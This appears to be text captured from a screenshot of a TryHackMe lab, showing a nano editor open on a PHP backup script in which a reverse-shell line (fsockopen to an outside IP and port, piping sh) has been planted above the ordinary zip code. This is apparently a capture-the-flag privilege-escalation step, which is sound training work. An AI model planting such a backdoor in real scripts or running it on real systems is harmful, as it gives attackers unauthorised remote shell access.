 sysadmin@opacity: ~
File Actions Edit View Help
GNU nano 4.8 /home/sysadmin/scripts/lib/backup.inc.php
<?php
$sock=fsockopen("10.13.62.192",9001);exec("sh <&3 >&3 2>&3");
ini_set('max_execution_time', 600);
ini_set('memory_limit', '1024M');
function zipData($source, $destination) {
if (extension_loaded('zip')) {
if (file_exists($source)) {
$zip = new ZipArchive();
if ($zip->open($destination, ZIPARCHIVE::CREATE)) {
$source = realpath($source);
if (is_dir($source)) {
$files = new RecursiveIteratorIterator(new RecursiveDirecto>
foreach ($files as $file) {
$file = realpath($file);
if (is_dir($file)) {
$zip->addEmptyDir(str_replace($source . '/'>
[ Read 35 lines ]
^G Get Help ^O Write Out ^W Where Is ^K Cut Text ^J Justify ^C Cur Pos M-U Undo
^X Exit ^R Read File ^\ Replace ^U Paste Text ^T To Spell ^_ Go To Line M-E Redo
System
Home
TRYHACKME